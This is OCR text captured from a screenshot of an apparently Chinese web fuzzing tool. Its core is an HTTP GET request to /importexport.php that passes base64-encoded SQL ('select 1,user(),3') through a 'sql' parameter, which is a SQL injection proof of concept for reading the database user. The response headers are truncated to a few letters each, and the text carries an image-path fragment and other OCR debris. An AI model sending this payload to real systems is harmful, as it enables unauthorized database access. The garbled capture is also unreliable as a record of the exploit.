 解码
select 1,user(),3
Codec
Web
WS
编码
MITM
Fuzzer
数据对比
fuzztag
History
Web Fuzzer ×
DNSLog ×
F-[1]
WF-[2]
WF-[3]
WF-[4]
WF-[5]
WF-[6]
WF-[7]
发送请求
强制 HTTPS
历史
爆破示例
Request
数据包扫描
美化
热加载
构造请求
Responses
1 GET /importexport.php?sql=c2VsZWN0IDEsdXNlcigpLDM=&type=exportexcelbysql HTTP/1.1
2 Host: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
1 HTTP
2 Date
3 Serve
4 X-Po
5 Expi
6 Prag
7 Cach
8 Acce
9 Cont
10 Conn
11 Cont
12 Cont